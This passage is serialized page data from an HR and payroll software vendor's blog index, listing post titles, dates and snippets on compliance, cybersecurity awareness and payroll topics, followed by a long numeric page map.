2025",{"url":3430,"alt":16},{"value":3591,"matchLevel":3414},"Cybersecurity for HR Professionals & Payroll HR Software Insights See how cybersecurity for HR professionals is evolving in response to increasing digital threats. This Q&A …","Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&A—Part 3",{"concepts":3594,"contentType":588,"date":3596,"image":3597,"linkText":3411,"pageUrl":685,"snippet":3599,"title":3601},{"solutions":3595},[3018],"Thursday October 23rd, 2025",{"url":3598,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/40p9602IQktfUpeq1qc1gV/f22913c45db0d3597a0d0325b282ef85/affordable-care-act-employers-need-to-know.webp",{"value":3600,"matchLevel":3414},"ACA HR Compliance & Payroll HR Software: Key Employer Guidelines Explore how aca hr compliance impacts HR teams managing Affordable Care Act regulations. This blog outlines …","Compliance Corner: Affordable Care Act (ACA) Compliance- What Employers Need to Know",{"concepts":3603,"contentType":588,"date":3605,"image":3606,"linkText":3411,"pageUrl":799,"snippet":3608,"title":3610},{"solutions":3604},[3026,3022],"Tuesday October 14th, 2025",{"url":3607,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/2tdYJQyMSjZI5ffmKYsTTH/320bbbf8a9ea4114dda608e55be6e0c5/forrester.webp",{"value":3609,"matchLevel":3414},"Forrester Wave Report: HCM Solutions |isolved Named Strong Performer Discover insights from the latest Forrester Wave Report. Learn how isolved earned recognition as a Strong …","Riding the Forrester Wave: isolved Named a Strong Performer",{"concepts":3612,"contentType":588,"date":3614,"image":3615,"linkText":3411,"pageUrl":853,"snippet":3617,"title":3619},{"blogTags":3613},[3247],"Monday October 13th, 2025",{"url":3616,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/331RinhZgCJORWwtnMX7q5/ae6c49e33130ae18d502145388d588a0/venture-runway-entrepreneurs.webp",{"value":3618,"matchLevel":3414},"Venture Human Resources & Payroll HR Software for Entrepreneurs Learn how venture human resources and payroll HR software empower startups and founders. This blog explores HR …","Venture: A New Runway for Entrepreneurs  ",{"concepts":3621,"contentType":588,"date":3623,"image":3624,"linkText":3411,"pageUrl":1120,"snippet":3626,"title":3628},{"blogTags":3622},[3306,3247,3302],"Thursday October 9th, 2025",{"url":3625,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/2uw2blUWeelfbaJOrc1mBw/a3ea9a3389143dbb44cd25372428ed1b/business_people_handshake.jpg",{"value":3627,"matchLevel":3414},"HR Software for Brokers & Payroll HR Software: Fuel Referral Growth Learn how hr software for brokers supports stronger client relationships and drives referrals. This blog …","The Power of Referrals: Returning to Our Roots with Market Makers",{"concepts":3630,"contentType":588,"date":3632,"image":3633,"linkText":3411,"pageUrl":904,"snippet":3634,"title":3636},{"blogTags":3631},[3320],"Thursday October 2nd, 2025",{"url":3430,"alt":16},{"value":3635,"matchLevel":3414},"HR and Cyber Security & Payroll HR Software: Awareness Insights Discover how hr and cyber security intersect to protect employee data and systems. This Q&A …","Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&A—Part 1",{"concepts":3638,"contentType":588,"date":3641,"image":3642,"linkText":3411,"pageUrl":658,"snippet":3644,"title":3646},{"solutions":3639,"blogTags":3640},[2996],[3320],"Wednesday October 1st, 2025",{"url":3643,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp",{"value":3645,"matchLevel":3414},"US Government Shutdown & Payroll HR Software: What HR Needs to Know Learn how the us government shutdown affects payroll HR software, compliance, and workforce planning …","Navigating the U.S. Government Shutdown: What HR Professionals Need to Know ",{"concepts":3648,"contentType":588,"date":3641,"image":3651,"linkText":3411,"pageUrl":1114,"snippet":3653,"title":3655},{"solutions":3649,"blogTags":3650},[3026,2996],[3302],{"url":3652,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg",{"value":3654,"matchLevel":3414},"isolved Resellers & Payroll HR Software: Growth Opportunities Ahead Learn how isolved resellers are unlocking new growth with connected payroll HR software. This blog highlights evolving …","A New Era of Growth for Partners and People Heroes  ",{"concepts":3657,"contentType":588,"date":3659,"image":3660,"linkText":3411,"pageUrl":817,"snippet":3662,"title":3664},{"solutions":3658},[3018,2996,3022,3014,3006],"Tuesday September 30th, 2025",{"url":3661,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp",{"value":3663,"matchLevel":3414},"HR for SMBs & Payroll HR Software: End-to-End Employee Support Check out how hr for smbs delivers full lifecycle support—from hire to retire …","isolved is #1 for SMBs—Across the Employee Lifecycle",{"concepts":3666,"contentType":588,"date":3668,"image":3669,"linkText":3411,"pageUrl":718,"snippet":3671,"title":3673},{"solutions":3667},[3234,2996,3022],"Monday September 29th, 2025",{"url":3670,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp",{"value":3672,"matchLevel":3414},"Using AI in HR & Payroll HR Software: Compliance and Key Insights Examine how using AI in HR impacts compliance, hiring practices, and data handling. This …","Compliance Corner: AI Essentials for HR—Key Insights and Guidelines ",{"concepts":3675,"contentType":588,"date":3678,"image":3679,"linkText":3411,"pageUrl":1117,"snippet":3681,"title":3683},{"solutions":3676,"blogTags":3677},[3026,3006],[3272],"Wednesday September 24th, 2025",{"url":3680,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg",{"value":3682,"matchLevel":3414},"isolved People Cloud & Payroll HR Software: Everyday ROI Insights Explore how isolved People Cloud delivers everyday ROI through connected HR and payroll tools. This blog …","The ROI of the Everyday: From Sunday Papers to People Cloud",{"concepts":3685,"contentType":588,"date":3688,"image":3689,"linkText":3411,"pageUrl":682,"snippet":3691,"title":3693},{"solutions":3686,"blogTags":3687},[3002],[3334],"Thursday September 11th, 2025",{"url":3690,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg",{"value":3692,"matchLevel":3414},"AI in Hiring & Payroll HR Software: Transforming Talent Acquisition Uncover how AI in hiring is streamlining recruitment and improving decision-making. This blog explores how …"," AI in Hiring: How Technology is Transforming Talent Acquisition",{"concepts":3695,"contentType":588,"date":3698,"image":3699,"linkText":3411,"pageUrl":781,"snippet":3701,"title":3703},{"solutions":3696,"blogTags":3697},[3018],[3320,3287,3310],"Friday September 5th, 2025",{"url":3700,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg",{"value":3702,"matchLevel":3414},"Open Enrollment Strategies & Payroll HR Software: Smarter Broker Tips Start now with Open Enrollment Strategies that drive better outcomes for brokers and clients. This blog …","From Rush to Ready: Smarter Open Enrollment Strategies for Brokers",{"concepts":3705,"contentType":588,"date":3708,"image":3709,"linkText":3411,"pageUrl":850,"snippet":3711,"title":3713},{"solutions":3706,"blogTags":3707},[3026,3014],[3297,3292],"Wednesday September 3rd, 2025",{"url":3710,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp",{"value":3712,"matchLevel":3414},"Payroll Experts & Payroll HR Software: 2025 Shortlist Insights Evaluate how payroll experts are redefining accuracy and automation in 2025. This blog highlights key selection criteria …","Perfecting Payroll in 2025: isolved on the ShortList",{"concepts":3715,"contentType":588,"date":3718,"image":3719,"linkText":3411,"pageUrl":841,"snippet":3720,"title":3722},{"solutions":3716,"blogTags":3717},[3014],[3320,3262,3297,3292,3257],"Tuesday September 2nd, 2025",{"url":3430,"alt":16},{"value":3721,"matchLevel":3414},"Cybersecurity for Payroll Systems & Payroll HR Software: Risk Insights Understand how cybersecurity for payroll systems protects sensitive data and prevents fraud. This blog outlines key …","Fraud, Cyber and Security Smarts: Protecting Your Payroll from Threats",{"concepts":3724,"contentType":588,"date":3726,"image":3727,"linkText":3411,"pageUrl":640,"snippet":3729,"title":3731},{"solutions":3725},[3002,3006],"Thursday August 28th, 2025",{"url":3728,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg",{"value":3730,"matchLevel":3414},"Frontline Workforce Management: Why Investing in Hourly Workers Matters Read more about frontline workforce management and why hourly employees are critical to business success. The …","Hourly Workers Drive Business— So Why Aren’t Companies Investing in Them?",{"concepts":3733,"contentType":588,"date":3736,"image":3737,"linkText":3411,"pageUrl":721,"snippet":3739,"title":3741},{"solutions":3734,"blogTags":3735},[3002],[3320],"Tuesday August 26th, 2025",{"url":3738,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg",{"value":3740,"matchLevel":3414},"Enterprise Human Capital Management: Strategy for the Mid-Market Discover how enterprise human capital management is evolving for mid-market organizations. The blog explores strategic …","Empowering People Heroes: Mid-Market Human Capital Management 2025",{"concepts":3743,"contentType":588,"date":3746,"image":3747,"linkText":3411,"pageUrl":697,"snippet":3748,"title":3750},{"solutions":3744,"blogTags":3745},[3026],[3320],"Wednesday August 20th, 2025",{"url":3430,"alt":16},{"value":3749,"matchLevel":3414},"Pharming Fraud: How Employers Can Protect Against Cyber Attacks Click here to learn how pharming fraud puts employers and employees at risk. The blog explains …","Protecting Businesses Against Pharming Attacks",{"concepts":3752,"contentType":588,"date":3754,"image":3755,"linkText":3411,"pageUrl":587,"snippet":3757,"title":3759},{"solutions":3753},[3026,3014],"Monday August 18th, 2025",{"url":3756,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg",{"value":3758,"matchLevel":3414},"Payroll Compliance Solution for Accountants: Choosing the Right Tech Learn more about a payroll compliance solution for accountants and how it supports smarter client guidance …","How Accountants Help Businesses Choose the Best Payroll & HR Technology",{"concepts":3761,"contentType":588,"date":3763,"image":3764,"linkText":3411,"pageUrl":637,"snippet":3766,"title":3768},{"blogTags":3762},[3320],"Thursday August 14th, 2025",{"url":3765,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp",{"value":3767,"matchLevel":3414},"One Big Beautiful Bill Act Updates: IRS Guidance Employers Need Read more about the latest One Big Beautiful Bill Act updates and new IRS guidance …","One Big Beautiful Bill Act (OBBBA) IRS Update",{"concepts":3770,"contentType":588,"date":3773,"image":3774,"linkText":3411,"pageUrl":712,"snippet":3776,"title":3778},{"solutions":3771,"blogTags":3772},[3014],[3272],"Wednesday August 13th, 2025",{"url":3775,"alt":16},"https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp",{"value":3777,"matchLevel":3414},"Employee Financial Wellness Programs: Beyond the Paycheck Strategy Discover how employee financial wellness programs support engagement, retention and long-term stability. The blog outlines a …","Beyond the Paycheck: Building a Holistic Financial Wellness Strategy",{"concepts":3780,"contentType":588,"date":3782,"image":3783,"linkText":3411,"pageUrl":634,"snippet":3785,"title":3787},{"blogTags":3781},[3320],"Tuesday August 12th, 2025",{"url":3784,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp",{"value":3786,"matchLevel":3414},"FLSA Salary Threshold 2025: Key Updates Employers Need to Know Click here to understand the FLSA salary threshold 2025 and recent Fair Labor Standards Act …","Compliance Corner: Fair Labor Standards Act (FLSA) Updates",{"concepts":3789,"contentType":588,"date":3791,"image":3792,"linkText":3411,"pageUrl":619,"snippet":3794,"title":3796},{"blogTags":3790},[3272],"Monday August 11th, 2025",{"url":3793,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp",{"value":3795,"matchLevel":3414},"Improving Employee Experience: Mid-Year Enhancements That Matter Learn more about improving employee experience through meaningful product enhancements. The blog recaps mid-year updates designed …","Creating Experiences That Matter: Mid-Year Product Enhancement Wrap Up",{"concepts":3798,"contentType":588,"date":3800,"image":3801,"linkText":3411,"pageUrl":1099,"snippet":3803,"title":3805},{"solutions":3799},[3026,2996],"Monday August 4th, 2025",{"url":3802,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg",{"value":3804,"matchLevel":3414},"Challenges Business Owners Face: Top Issues Keeping Leaders Awake Read more about the challenges business owners face in today’s complex environment. The blog examines …","Top 4 Challenges Keeping Business Owners Up at Night",{"concepts":3807,"contentType":588,"date":3810,"image":3811,"linkText":3411,"pageUrl":805,"snippet":3813,"title":3815},{"solutions":3808,"blogTags":3809},[3026,2996,3006],[3272],"Thursday July 24th, 2025",{"url":3812,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png",{"value":3814,"matchLevel":3414},"QSR Employment: How Restaurants Improve Employee Experiences Discover how QSR employment strategies are evolving to improve retention and engagement. The blog explores how quick service …","How QSRs Can Serve Better Employee Experiences",{"concepts":3817,"contentType":588,"date":3819,"image":3820,"linkText":3411,"pageUrl":802,"snippet":3822,"title":3824},{"solutions":3818},[3026,3006],"Wednesday July 23rd, 2025",{"url":3821,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png",{"value":3823,"matchLevel":3414},"HCM Technology Trends: Talent and Tech Shifts Shaping the Future Click here to explore the latest HCM technology trends influencing talent strategy and workforce innovation …","Talent and Tech Trends You Need to Know",{"concepts":3826,"contentType":588,"date":3829,"image":3830,"linkText":3411,"pageUrl":643,"snippet":3832,"title":3834},{"solutions":3827,"blogTags":3828},[3006],[3320],"Tuesday July 15th, 2025",{"url":3831,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp",{"value":3833,"matchLevel":3414},"Employment Law Trends 2025: Mid-Year Updates Employers Should Track Learn more about employment law trends 2025 and how mid-year legal updates may affect …","Compliance Corner: 2025 Mid-Year Employment Legal Updates",{"concepts":3836,"contentType":588,"date":3839,"image":3840,"linkText":3411,"pageUrl":625,"snippet":3842,"title":3844},{"solutions":3837,"blogTags":3838},[3026,2996],[3320],"Monday July 14th, 2025",{"url":3841,"alt":228},"https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp",{"value":3843,"matchLevel":3414},"One Big Beautiful Bill Act: What Employers Need to Know About H.R. 1 Read more about the One Big Beautiful Bill Act and its …","What Employers Need to Know about the “One Big Beautiful Bill Act”",48,210,["Reactive",3848],{"$sisPreview":19,"$ssite-config":3849},{"_priority":3850,"env":3854,"name":3855,"url":3856},{"name":3851,"env":3852,"url":3853},-3,-15,-4,"production","isolved HCM","https://www.isolvedhcm.com/",["Set"],["ShallowReactive",3859],{"$f0Ysga3a8a6ahjj21yoEkCZ4SoXRc_Go1eI966lsaNmo":16,"$ft4SIyHdy3pncLdpIrxNoPwOiWDjf65BK0QfCdcotF1A":16,"$fSkMWF7uT8Pl9fAmK4_h462Y3s01gNOjPVqJKicHa-rY":16,"/blog-pageData":16,"/blog-filters":16,"/blog-search":16},true,{"global":3862,"taxonomy":4728,"navigation":4729,"content-filter":4736},{"pagesMap":3863,"currentPageId":4727},["Ref",3864],["Reactive",3865],["Map",586,3866,591,3867,594,3868,597,3869,600,3870,603,3871,606,3872,609,3873,612,3874,615,3875,618,3876,621,3877,624,3878,627,3879,630,3880,633,3881,636,3882,639,3883,642,3884,645,3885,648,3886,651,3887,654,3888,657,3889,660,3890,663,3891,666,3892,669,3893,672,3894,675,3895,678,3896,681,3897,684,3898,687,3899,690,3900,693,3901,696,3902,699,3903,702,3904,705,3905,708,3906,711,3907,714,3908,717,3909,720,3910,723,3911,726,3912,729,3913,732,3914,735,3915,738,3916,741,3917,744,3918,747,3919,750,3920,753,3921,756,3922,759,3923,762,3924,765,3925,768,3926,771,3927,774,3928,777,3929,780,3930,783,3931,786,3932,789,3933,792,3934,795,3935,798,3936,801,3937,804,3938,807,3939,810,3940,813,3941,816,3942,819,3943,822,3944,825,3945,828,3946,831,3947,834,3948,837,3949,840,3950,843,3951,846,3952,849,3953,852,3954,855,3955,858,3956,861,3957,864,3958,867,3959,870,3960,873,3961,876,3962,879,3963,882,3964,885,3965,888,3966,891,3967,894,3968,897,3969,900,3970,903,3971,906,3972,909,3973,912,3974,915,3975,918,3976,921,3977,924,3978,927,3979,930,3980,933,3981,936,3982,939,3983,942,3984,945,3985,948,3986,951,3987,954,3988,957,3989,960,3990,963,3991,966,3992,969,3993,972,3994,975,3995,978,3996,981,3997,984,3998,987,3999,990,4000,993,4001,996,4002,999,4003,1002,4004,1005,4005,1008,4006,1011,4007,1014,4008,1017,4009,1020,4010,1023,4011,1026,4012,1029,4013,1032,4014,1035,4015,1038,4016,1041,4017,1044,4018,1047,4019,1050,4020,1053,4021,1056,4022,1059,4023,1062,4024,1065,4025,1068,4026,1071,4027,1074,4028,1077,4029,1080,4030,1083,4031,1086,4032,1089,4033,1092,4034,1095,4035,1098,4036,1101,4037,1104,4038,1107,4039,1110,4040,1113,4041,1116,4042,1119,4043,1122,4044,1125,4045,1128,4046,1131,4047,1134,4048,1137,4049,1140,4050,1143,4051,1146,4052,1149,4053,1152,4054,1155,4055,1158,4056,1161,4057,1164,4058,1167,4059,1170,4060,1173,4061,1176,4062,1179,4063,1182,4064,1185,4065,1188,4066,1191,4067,1194,4068,1197,4069,1200,4070,1203,4071,1206,4072,1209,4073,1212,4074,1215,4075,1218,4076,1223,4077,1226,4078,1229,4079,1232,4080,1235,4081,1238,4082,1241,4083,1244,4084,1247,4085,1252,4086,1255,4087,1258,4088,1261,4089,1264,4090,1267,4091,1270,4092,1273,4093,1276,4094,1279,4095,1282,4096,1285,4097,1288,4098,1291,4099,1294,4100,1297,4101,1300,4102,1303,4103,1306,4104,1309,4105,1312,4106,1315,4107,1318,4108,1321,4109,1324,4110,1327,4111,1330,4112,1333,4113,1336,4114,1339,4115,1342,4116,1345,4117,1348,4118,1351,4119,1354,4120,1357,4121,1360,4122,1363,4123,1366,4124,1369,4125,1372,4126,1375,4127,1378,4128,1381,4129,1384,4130,1387,4131,1390,4132,1393,4133,1396,4134,1399,4135,1402,4136,1405,4137,1408,4138,1411,4139,1414,4140,1417,4141,1420,4142,1423,4143,1426,4144,1429,4145,1432,4146,1435,4147,1438,4148,1441,4149,1444,4150,1447,4151,1450,4152,1453,4153,1456,4154,1459,4155,1462,4156,1465,4157,1468,4158,1471,4159,1474,4160,1479,4161,1482,4162,1485,4163,1488,4164,1491,4165,1494,4166,1497,4167,1500,4168,1503,4169,1506,4170,1509,4171,1512,4172,1515,4173,1518,4174,1521,4175,1524,4176,1527,4177,1530,4178,1533,4179,1536,4180,1539,4181,1542,4182,1545,4183,1548,4184,1551,4185,1554,4186,1557,4187,1560,4188,1563,4189,1566,4190,1569,4191,1572,4192,1575,4193,1578,4194,1581,4195,1584,4196,1587,4197,1590,4198,1593,4199,1596,4200,1599,4201,1602,4202,1605,4203,1608,4204,1611,4205,1614,4206,1617,4207,1620,4208,1623,4209,1626,4210,1629,4211,1632,4212,1635,4213,1638,4214,1641,4215,1644,4216,1647,4217,1650,4218,1653,4219,1656,4220,1659,4221,1662,4222,1665,4223,1668,4224,1671,4225,1674,4226,1677,4227,1680,4228,1683,4229,1686,4230,1689,4231,1692,4232,1695,4233,1698,4234,1701,4235,1704,4236,1707,4237,1710,4238,1713,4239,1716,4240,1719,4241,1722,4242,1725,4243,1728,4244,1731,4245,1734,4246,1737,4247,1740,4248,1743,4249,1746,4250,1749,4251,1752,4252,1755,4253,1758,4254,1761,4255,1764,4256,1767,4257,1770,4258,1773,4259,1776,4260,1779,4261,1782,4262,1785,4263,1788,4264,1791,4265,1794,4266,1797,4267,1800,4268,1805,4269,1808,4270,1811,4271,1818,4273,1821,4275,1823,4276,1830,4278,1837,4280,1842,4282,1847,4284,1850,4285,1854,4287,1858,4289,1861,4290,1866,4292,1871,4294,1873,4295,1878,4297,1883,4299,1887,4301,1891,4303,1895,4305,1901,4307,1905,4309,1912,4311,1917,4313,1921,4315,1925,4317,1930,4319,1935,4321,1939,4323,1941,4324,1943,4325,1945,4326,1948,4327,1952,4329,1957,4331,1963,4333,1966,4334,1971,4336,1976,4338,1981,4340,1983,4341,1987,4343,1992,4345,1994,4346,2000,4348,2005,4350,2011,4352,2014,4353,2017,4355,2023,4357,2028,4359,2032,4361,2036,4363,2041,4365,2046,4367,2048,4368,2052,4370,2055,4372,2059,4374,2065,4376,2068,4378,2072,4380,2076,4382,2078,4383,2083,4385,2088,4387,2093,4389,2099,4391,2104,4393,2109,4395,2114,4397,2119,4399,2124,4401,2129,4403,2134,4405,2138,4407,2141,4409,2144,4411,2147,4413,2152,4415,2154,4416,2159,4418,2164,4420,2167,4421,2172,4423,2175,4424,2178,4425,2181,4426,2184,4427,2189,4429,2194,4431,2198,4433,2200,4434,2205,4436,2207,4437,2210,4438,2213,4439,2218,4441,2223,4443,2226,4445,2230,4447,2235,4449,2238,4451,2241,4453,2244,4455,2247,4457,2251,4459,2255,4461,2259,4463,2262,4464,2265,4465,2271,4467,2274,4468,2277,4469,2281,4471,2285,4473,2291,4475,2296,4477,2301,4479,2306,4481,2311,4483,2313,4484,2318,4486,2321,4488,2324,4490,2328,4492,2331,4494,2335,4496,2340,4498,2345,4500,2350,4502,2355,4504,2360,4506,2365,4508,2369,4510,2374,4512,2379,4514,2383,4516,2388,4518,2393,4520,2398,4522,2402,4524,2406,4526,2409,4528,2414,4530,2420,4532,2423,4534,2428,4536,2433,4538,2438,4540,2443,4542,2448,4544,2453,4546,2456,4547,2459,4548,2462,4549,2466,4551,2468,4552,2473,4554,2478,4556,2481,4558,2486,4560,2488,4561,2493,4563,2495,4564,2498,4565,2502,4566,2505,4567,2508,4568,2511,4569,2514,4570,2517,4571,2520,4572,2523,4573,2526,4574,2529,4575,2532,4576,2535,4577,2538,4578,2541,4579,2544,4580,2547,4581,2550,4582,2553,4583,2556,4584,2559,4585,2562,4586,2565,4587,2568,4588,2571,4589,2574,4590,2577,4591,2580,4592,2583,4593,2586,4594,2589,4595,2592,4596,2595,4597,2598,4598,2601,4599,2604,4600,2607,4601,2610,4602,2613,4603,2616,4604,2619,4605,2622,4606,2625,4607,2628,4608,2631,4609,2634,4610,2637,4611,2640,4612,2643,4613,2646,4614,2649,4615,2652,4616,2655,4617,2658,4618,2661,4619,2664,4620,2667,4621,2670,4622,2673,4623,2676,4624,2679,4625,2682,4626,2685,4627,2688,4628,2691,4629,2694,4630,2697,4631,2700,4632,2703,4633,2706,4634,2709,4635,2712,4636,2715,4637,2718,4638,2721,4639,2724,4640,2727,4641,2730,4642,2733,4643,2736,4644,2739,4645,2742,4646,2745,4647,2748,4648,2751,4649,2754,4650,2757,4651,2760,4652,2763,4653,2766,4654,2769,4655,2772,4656,2775,4657,2778,4658,2781,4659,2784,4660,2787,4661,2790,4662,2793,4663,2796,4664,2799,4665,2802,4666,2805,4667,2808,4668,2811,4669,2814,4670,2817,4671,2820,4672,2823,4673,2826,4674,2829,4675,2832,4676,2835,4677,2838,4678,2841,4679,2844,4680,2847,4681,2850,4682,2853,4683,2856,4684,2859,4685,2862,4686,2865,4687,2868,4688,2871,4689,2874,4690,2877,4691,2880,4692,2883,4693,2886,4694,2889,4695,2892,4696,2895,4697,2898,4698,2901,4699,2904,4700,2907,4701,2910,4702,2913,4703,2916,4704,2919,4705,2922,4706,2925,4707,2928,4708,2931,4709,2934,4710,2937,4711,2939,4712,2941,4713,2944,4714,2946,4715,2948,4716,2951,4717,2954,4718,2956,4719,2959,4720,2961,4721,2963,4722,2966,4723,2969,4724,2972,4725,2975,4726],{"loc":587,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":592,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":595,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":598,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":601,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":604,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":607,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":610,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":613,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":616,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":619,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":622,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":625,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":628,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":631,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":634,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":637,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":640,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":643,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":646,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":649,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":652,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":655,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":658,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":661,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":664,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":667,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":670,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":673,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":676,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":679,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":682,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":685,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":688,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":691,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":694,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":697,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":700,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":703,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":706,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":709,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":712,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":715,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":718,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":721,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":724,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":727,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":730,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":733,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":736,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":739,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":742,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":745,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":748,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":751,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":754,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":757,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":760,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":763,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":766,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":769,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":772,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":775,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":778,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":781,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":784,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":787,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":790,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":793,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":796,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":799,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":802,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":805,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":808,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":811,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":814,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":817,"pageType":588,"brea